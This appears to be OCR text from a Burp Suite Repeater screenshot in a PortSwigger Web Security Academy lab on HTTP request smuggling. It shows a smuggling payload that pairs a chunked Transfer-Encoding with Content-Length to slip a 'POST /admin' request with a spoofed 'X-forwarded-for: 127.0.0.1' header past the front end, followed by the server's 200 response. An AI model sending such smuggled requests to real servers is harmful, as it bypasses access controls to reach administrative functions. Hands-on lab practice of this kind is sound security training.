 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn InQL Intruder
1 × 2 × +
Send Cancel < > Target: https://0a04000204078b8b809eee63003400eb.web-security-academy.net HTTP/1 ?
Inspector
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a04000204078b8b809eee63003400eb.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Transfer-encoding: chunked \r \n
5 Content-Length: 127 \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 POST /admin HTTP/1.1 \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 X-forwarded-for: 127.0.0.1 \r \n
12 Content-Length: 3 \r \n
13 \r \n
14 x=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=hYMgXdCqXHzCghnSMusHl2506p9pBaIh; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8679
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to reveal front-end request
rewriting
</title>